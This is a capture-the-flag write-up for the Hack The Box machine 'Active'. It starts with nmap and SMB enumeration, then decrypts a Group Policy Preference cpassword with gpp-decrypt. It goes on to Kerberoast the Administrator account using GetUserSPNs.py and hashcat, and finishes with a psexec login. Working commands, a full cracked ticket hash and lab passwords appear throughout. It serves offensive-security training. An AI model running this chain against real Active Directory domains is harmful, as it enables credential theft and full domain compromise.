Active

Summary
Active is an easy box where we find an open SMB Share with the box group policies. Within it we can find the Group Policy Preference (GPP) with the cpassword (encrypted with a well-know key), so we retrieve the password for the svc_tgs user. With the user we can get into the SMB with access to extra shares, including the Users folder with SVC_TGS desktop and user flag.
For privilege escalation we used GetUserSPNs to check if any account is related with the SVC_TGS and the administrator does. Furthermore, the account is Kerberoastable and we cound cract the ticket and get the Administrator password. WE get into the box and grab the flag.
Enumeration
- nmap
Nmap scan report for 10.129.228.47
Host is up (0.038s latency).
Not shown: 65512 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-08 12:35:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49173/tcp open msrpc Microsoft Windows RPC
49174/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-12-08T12:36:54
|_ start_date: 2022-12-08T12:32:21
|_clock-skew: -1s
| smb2-security-mode:
| 2.1:
|_ Message signing enabled and required
We add active.htb to the /etc/hosts
- smbmap
smbmap -H 10.129.228.47
[+] IP: 10.129.228.47:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON NO ACCESS Logon server share
Replication READ ONLY
SYSVOL NO ACCESS Logon server share
Users NO ACCESS
Checking the Replication share we can see several directories, finding the following Group Policy Preference (GPP):

I’m retrieving the most relevant file from there, group.xml:
- Group XML
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
Using gpp-decrypt we can decrypt the password. How? Microsoft released the key:
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
The password is correct as shown by CME:

SVC_TGS:GPPstillStandingStrong2k18
With that password we cannot log into the machine because we have no privileges, but we have extra SMB shares access:
smbmap -H 10.129.228.48 -u SVC_TGS -p GPPstillStandingStrong2k18
[+] IP: 10.129.228.48:445 Name: 10.129.228.48
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
smbmap -H 10.129.228.48 -u SVC_TGS -p GPPstillStandingStrong2k18 -R Users
.\Users\SVC_TGS\*
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 .
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 ..
dr--r--r-- 0 Sat Jul 21 11:14:20 2018 Contacts
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 Desktop
dr--r--r-- 0 Sat Jul 21 11:14:28 2018 Downloads
dr--r--r-- 0 Sat Jul 21 11:14:50 2018 Favorites
dr--r--r-- 0 Sat Jul 21 11:15:00 2018 Links
dr--r--r-- 0 Sat Jul 21 11:15:23 2018 My Documents
dr--r--r-- 0 Sat Jul 21 11:15:40 2018 My Music
dr--r--r-- 0 Sat Jul 21 11:15:50 2018 My Pictures
dr--r--r-- 0 Sat Jul 21 11:16:05 2018 My Videos
dr--r--r-- 0 Sat Jul 21 11:16:20 2018 Saved Games
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 Searches
.\Users\SVC_TGS\Desktop\*
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 .
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 ..
fw--w--w-- 34 Fri Dec 9 05:01:37 2022 user.txt
smbclient //10.129.228.48/Users -U svc_tgs
Access and get the user flag from svc_tgs’ desktop:

Privesc
With the name SVC, it might be a service account, let’s check with GetUserSPNs.py if it is related to any other account:
python3 GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.129.228.47 -request

So Administrator is related to the SVC_TGS account and it is kerberoastable, so it retrieved a ticket, now we can use hashcat to crack it, if we can crack it we will get the administrator password:
19600 | Kerberos 5, etype 17, TGS-REP | Network Protocol
19800 | Kerberos 5, etype 17, Pre-Auth | Network Protocol
19700 | Kerberos 5, etype 18, TGS-REP | Network Protocol
19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol
7500 | Kerberos 5, etype 23, AS-REQ Pre-Auth | Network Protocol
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
In this case we have to use mode 13100 (TGS-REP, etype23). If you don’t know just check the hash headers, it will give you a hint of what type of hash is.
hashcat -m 13100 -a 0 kerb.hash /usr/share/wordlists/rockyou.txt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$ca00ebc05aaa6bb2c3ebfb977fc15741$6d851b93f163b0432e979cf5a975581d57745dab4045a4e0a363c8313b6c23939be3cd10f771f6c259dfbe4c64be3fe4369d59e2f817f92f8b0d3cc772ee198be2fc80be9e02e4e79fd6f8ac166b093ac5f1a5649292b362bad4354a913fea85e9abdb34763d72b465b9e0e17278dae52b0134b04ddf9aebcd9c865e8622368265c3704d80509701778fb7928eb7b206854f61977c91e580f7db5d566ebf756085b90f0a1e1fd5cb7d9a8485a3ee29fc14467d347e58f466269a9183b096df2dc75a53109cefe1b6de7c0cfe09fd0f4756310e8dd195a4b7509de302ceda01ab62428590e02b5dba357521e8bb7471118b955cf98eb2b88b2ddb7165ac666ab050318f55515ff07a36f97a47efb9fe9f25310f956ec24779278bc2d425f9a10bcf96fed1f9fdded50757d160955ac122e8181acf972169407ba412fa30b70c566b8a44d8cac01e096fd27f954f810610056286037cea89e2c307fb94e753fd05e98eb17ab1b9115b5cf0ff710211e119a6d13bbb4c981ca5d47097aa7817a218a3182f6ce7136f81d3df1fededcf15871b697c24e73b6943415659f70b85f1d8c1caca4834d16b7425e3cab78a3bc2ec8dce9cd2c50789fb7cb49fa1a6c42aa3e31afa238d8a99d4616bf07ca1440d719d4c55341feb209bd4047e7647344cda5f41dc64805004a3cd8fcdbc9a99ede48631a63641a83a5773b42be01dab88cccae810a9f92504781538ecc15cab1a4601ca25830d87d301b1eb4a09040847c28046b42ae75d3d8f2dec320d7ae0bb4832ef654fb02dcc5bb3743d90d85a3a2b1159735d6b8bc7c71bbd812365153a221de685b71c14d1e816f0eafed5cbd23c01e9b814d82bce8921ac82962779f03089b2c3120174a41f1ca29a905e8d658ab25db5c531b24730eaf1c01631919d0350396c0e3754e62da1f09d4e0f4808395bc01c82c3b8392f9833ec6c626eaf1617e9c4765e3a94ac3913e737f3a607cde118bbcd2d3d86a58775b94766d2b508094cf9f12458b8e8168b1b496274fe506abadfaa7a40264c48174a43794f3a321dfaf8c6553f9eaea4e0b2d9f2616f83a01dbb679677f09669165df991ed2be023c01f497a2f015da595d7529e68957869a723174ed76a58a90b2405476946a2866d8f82a90073293d3ca3feb82c8c229bb735c2af87b80649f1b2f11463ade2d2b405f279e82716525e3905a70b007e8a5995e845785dd34770aa8f641402282a497915a06ec910e8a1:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...10e8a1
Time.Started.....: Thu Dec 8 11:43:38 2022 (9 secs)
Time.Estimated...: Thu Dec 8 11:43:47 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1110.5 kH/s (1.09ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
So the credentials are:
Administrator:Ticketmaster1968
Trying to get into the machine with the credentils using psexec.py
python3 psexec.py administrator@10.129.228.47
Now we are in as Administrator and we can grab the root and user flag now from within the box: